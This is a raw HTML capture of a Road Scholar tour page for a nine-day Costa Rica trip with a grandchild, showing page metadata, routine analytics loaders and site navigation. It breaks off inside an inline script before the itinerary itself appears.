

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/22538/from-cloud-forests-to-volcanoes-costa-rica-with-your-grandchild/itinerary/
body_size: 173697
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="From Cloud Forests to Volcanoes: Costa Rica With Your Grandchild" />
        <meta property="idio:destination" content="Costa Rica" /> 
        <meta property="idio:primaryTag" content="Intergenerational" />
        <meta property="idio:programDestination" content="Costa Rica" />
        <meta property="idio:programPrimaryTag" content="Intergenerational" />
        <meta property="idio:programStartingPrice" content="5848" />
        <meta property="idio:programNumber" content="22538" />
        <meta property="idio:programDuration" content="9 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images4.cmp.optimizely.com/assets/22538-costa-rica-sloth-lghoz.jpg/Zz02YWQzYzg5MGZlY2ExMWVkODFiZTQ2M2Q1ZDg4MWJmZg==" />
        <meta property="og:image:secure_url" content="https://images4.cmp.optimizely.com/assets/22538-costa-rica-sloth-lghoz.jpg/Zz02YWQzYzg5MGZlY2ExMWVkODFiZTQ2M2Q1ZDg4MWJmZg==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/22538/From-Cloud-Forests-to-Volcanoes-Costa-Rica-With-Your-Grandchild" />
        <meta property="og:title" content="From Cloud Forests to Volcanoes: Costa Rica With Your Grandchild" />
        <meta name="keywords" content="" />
        <meta property="og:description" content="Discover the cloud forests and biodiversity of Costa Rica with your grandchild. Snorkel through crystal-clear waters, raft down gentle rivers, hike on forest trails and much more!" />
        <meta name="description" content="Discover the cloud forests and biodiversity of Costa Rica with your grandchild. Snorkel through crystal-clear waters, raft down gentle rivers, hike on forest trails and much more!" />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/22538/from-cloud-forests-to-volcanoes-costa-rica-with-your-grandchild/itinerary/" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"45cb006471024566b7bfaac55167026c","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"45cb006471024566b7bfaac55167026c"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '66ce594c-4ae0-4a79-8916-0cca1b4bbc5f'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 02:24:48 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
